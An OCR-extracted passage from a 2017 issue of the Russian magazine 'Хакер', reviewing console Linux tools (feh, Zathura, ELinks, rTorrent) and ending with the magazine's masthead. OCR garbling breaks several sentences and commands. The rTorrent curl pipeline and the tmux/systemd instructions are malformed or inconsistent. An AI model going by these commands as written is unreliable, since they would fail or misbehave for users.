Feh умеет формировать коллажи (флаги - c, - m и - i) и позволяет устанавливать изображение в качестве обоев рабочего стола:

### \$ feh --bg-scale /путь/до/файла

![](_page_46_Picture_990.jpeg)

![](_page_46_Picture_68.jpeg)

### **INFO**

Немногие знают, но просматривать изображения можно даже в голой консоли, без запуска графической среды. Просмотрщик Fim умеет использовать fbdev для вывода картинки в консоль и даже позволяет просматривать изображения **B ASCII art.** 

### **PDF: ZATHURA**

В 2005 году Тор Андерсон (Tor Andersson) выпустил библиотеку MuPDF, которая показывала просто потрясающие результаты скорости рендеринга PDF-документов. Вместе с библиотекой поставлялся простейший просмотрщик, с помощью которого можно было оценить скорость работы библиотеки или быстро открыть простенький документ.

Сегодня МиРDF продолжает развиваться, а просмотрщик до сих пор входит в ее состав. Он невероятно быстр и в целом удобен, но не умеет запоминать позицию чтения и не имеет удобной системы навигации. Зато все эти возможности есть в просмотрщике Zathura, для которого доступен плагин MuPDF (naket zathura-pdf-mupdf).

Zathura — истинно гиковское приложение, внешне простое, но с большим арсеналом функций. Интерфейса здесь как такового нет, точнее, он есть, но напоминает интерфейс редактора Vim - панель состояния внизу экрана, плюс строка команд, вызываемая по нажатию: Управление полностью клавиатурное с хоткеями в стиле того же Vim: клавиши h, j, k, 1 или стрелки для навигации по документу, **J** и **K** для переключения между страницами, а и s, чтобы вместить страницу в окно по высоте или ширине, **d** включает режим отображения страниц в виде разворота, Tab открывает оглавление. Чтобы увидеть подсказку по командам, достаточно открыть строку команд и нажать Tab.

Кроме PDF, zathura поддерживает форматы DjVu, PostScript и ComicBook, но для их просмотра необходимо установить дополнительные плагины: · zathura-djvu;

- · zathura-ps;
- · zathura-cb.

uit iet

mark

blist

close

info

help

pen

rint

bdelete

![](_page_46_Picture_78.jpeg)

Задать парамет

Добавить закладк

Удалить закладк

Открыть докумен

Помоц

Печат

 $[41/152]$ 

Dump settings to a file

Показать все закладк

Закрыть текущий фай.

Показать информацию о файл Выполнить команд

Убрать определение с клавиатурной комбинаци

«Хакер» - Безопасность, разработка, DevOps (3/28)

### *<b>GPAY3EP: ELINKS*

ome/jlm/Downloads/Antonio+Leiva+-+Kotlin+for+Android+Developers+(2016).pdf

Держу пари, что ELinks — один из самых странных браузеров из всех, что ты когда-либо видел. И дело вовсе не в его функциональности, а в том, что это консольный браузер, который не умеет отображать картинки, но, как ни странно, поддерживает веб-формы, CSS, кукисы, JavaScript, вкладки, IPv6, параллельную загрузку файлов и скриптование. Сайты в нем выглядят почти неюзабельно, а о веб-приложениях можно забыть, зато он загружает веб-страницу быстрее, чем ты скажешь слово «загрузить».

ELinks не повседневный браузер, но это отличное средство для быстрого или проверки сайтов ДОКУМЕНТОВ на ДОСТУПНОСТЬ. Также ОТКРЫТИЯ это отличный браузер для конфиденциального серфинга Сети: многие методы трекинга в нем просто не работают, а та же поддержка JS этому браузеру не особо и нужна (читай: ее можно смело отключить).

У ELinks есть прародитель под названием Links. Это менее функциональный браузер с одной очень интересной особенностью: он умеет работать в графическом режиме, используя при этом тот же движок, что и для рендеринга в терминале. В результате браузер отрисовывает страницу быстрее, чем любой другой графический браузер на планете. К тому же может делать это в голой консоли (да, графический режим в голой консоли с использованием того же fbdev, что и Fim).

### Хакер #223. Железо для Вардрай Винга Подробнее о подписке Информация о скидках

мериканская больница пострадала от атаки шифроВальщика и Выплатила 55 000 доллароВ Вымогателям Больница Hancock Health, расположенная В Индиане, заплатила более 55 000 долларов Выкупа Вымогателям, заразиВшим медицинское... [IMG]

Aтака chaiOS Выводит из строя приложение iMessage для macOS и iOS Исследователь Абрахам Марси (Abraham Masri) обнаружил баг, получивший название chaiOS. Он позволяет сбросить «текстоВую бомб...

#### [IMG] Android Уязвимости

10S OS X Уязвимости

[IMG]

[IMG]

Взлом Вирусы

Исследователи заработали более 100 000 долларов, Взломав смартфон Pixel Группа специалистов получила более 100 000 долларов от компании Google за создание цепочки эксплоитов, позволяющей удаленно ... tps://xakep.ru/2018/01/19/hancock-health-ransomware/

### Xakep.ru в браузере ELinks

### **ТОРРЕНТЫ: RTORRENT**

rTorrent — один из самых быстрых торрент-клиентов. При получении и отдаче данных rTorrent не записывает/читает файлы обычными методами, как это делают другие клиенты, а отображает файл в оперативную память с помощью mmap() и напрямую копирует данные из памяти сетевого стека в «память файла». На быстрых соединениях такой механизм позволяет достичь намного большей производительности работы приложения.

Однако известность rTorrent получил по другой причине — это практически идеальный вариант для домашнего сервера. Можно запустить клиент внутри screen или tmux и подключаться к нему по SSH вместо использования громоздких веб-интерфейсов.

Как и любое консольное приложение, rTorrent не имеет никаких средств конфигурирования, и для его настройки необходимо править файл ~/.rtorrent.rc. Автор предлагает хороший начальный конфиг, который можно скачать с помощью такой команды:

### \$ curl -Ls "https://raw.githubusercontent.com/wiki/rakshasa/rtorrent/ CONFIG-Template.md" | grep -A9999 '^######" | grep -B9999 '^### END' sed -re "s:/home/USERNAME:\$HOME:" >~/.rtorrent.rc

Стандартный каталог rTorrent - ~/rtorrent. В нем есть два подкаталога: watch и log, во второй клиент сливает свои логи, первый служит для автодобавления торрентов. Просто скопируй torrent-файл в ~/rtorrent/watch/ start, и он автоматически попадет в очередь. Копирование в ~/rtorrent/ watch/load загрузит торрент в клиент, но не добавит в очередь скачивания. Каталог загрузки файлов: ~/rtorrent/download.

rTorrent не умеет работать в режиме демона (то есть его нельзя запустить в фоне), зато, как я уже говорил, его можно запустить под управлением tmux, а сам tmux отправить в фон. Чтобы это происходило автоматически на этапе загрузки, установи tmux и создай файл /etc/systemd/system/rtorrent. service:

### [Unit]

Description=rTorrent Daemon After=network.target [Service] Type=forking KillMode=none User=rtorrent ExecStart=/usr/bin/tmux new-session -c /mnt/storage/rtorrent -s

rtorrent -n rtorrent -d rtorrent

ExecStop=/usr/bin/bash -c "/usr/bin/tmux send-keys -t rtorrent C-q & & while pidof rtorrent > /dev/null; do sleep 0.5; done" WorkingDirectory=%h

Restart=on-failure

[Install] WantedBy=multi-user.target

Это описание юнита systemd, запускающего rTorrent внутри tmux. Активируй его:

### \$ systemctl --user enable rtorrent

И запусти:

\$ systemctl --user start rtorrent

Теперь к rTorrent можно подключиться в любое время с помощью такой команды:

\$ tmux attach -t rt

Для отключения нажми Ctrl-b d.

![](_page_46_Picture_991.jpeg)

Информация о торренте в rTorrent

### 

Кроме псевдографических полноэкранных приложений, конечно же, есть множество различных инструментов с интерфейсом командной строки. О многих из них я уже рассказывал в прошлых статьях, поэтому сегодня остановлюсь только на четырех:

• youtube-dl - мощный инструмент для скачивания и просмотра YouTubeвидео с помощью MPlayer/mpv; • telegram-cli — консольный клиент Telegram, практически бесполезен

для каждодневного использования, но может пригодиться в скриптах; • googler — удобная утилита для поиска в Google из командной строки; catdoc — утилита для дампа документов формата .doc (несовместима

 $c$ .docx).

![](_page_47_Picture_0.jpeg)

#### №12 (226)

Главный редактор **Илья Русанен** rusanen@glc.ru

Выпускающий редактор **Алексей Глазков** glazkov@glc.ru

Шеф‐редактор **Андрей Письменный** pismenny@glc.ru

Литературный редактор **Ев гения Шарипова**

### РЕДАКТОРЫ РУБРИК

PC ZONE, СЦЕНА **Андрей Письменный** pismenny@glc.ru

ВЗЛОМ **Илья Русанен**

rusanen@glc.ru MALWARE, КОДИНГ **Александр «Dr.» Лозовский** lozovsky@glc.ru

ВЗЛОМ, EXPLOITS **aLLy** iam@russiansecurity.expert

X‐MOBILE, UNIX **Ев гений Зобнин** zobnin@glc.ru

ВЗЛОМ **Антон «ant» Жуков** zhukov@glc.ru

### MEGANEWS

**Мария Нефёдова** nefedova.maria@gameland.ru

АРТ

Обложка **yambuto** yambuto@gmail.com

РЕКЛАМА

Директор по спецпроектам **Анна Яков лева** yakovleva.a@glc.ru

### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Отдел распространения lapina@glc.ru

#### **Наталья Алехина**

Подробная информация по подписке: info@glc.ru Адрес для писем: Москва, 109147, а/я 50

В случае возникновения вопросов по качеству печати: claim@glc.ru. Адрес редакции: 115280, Москва, ул. Ленинская Слобода, д.19, Омега плаза. Издатель: ООО «Эрсиа»: 606400, Нижегородская обл., Балахнинский р-н, г. Балахна, Советская пл., д. 13. Учредитель: ООО «Принтер Эдишионс», 614111, Пермский край, г. Пермь, ул. Яблочкова, д. 26. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство ПИ № ФС77-56756 от 29.01.2014 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2017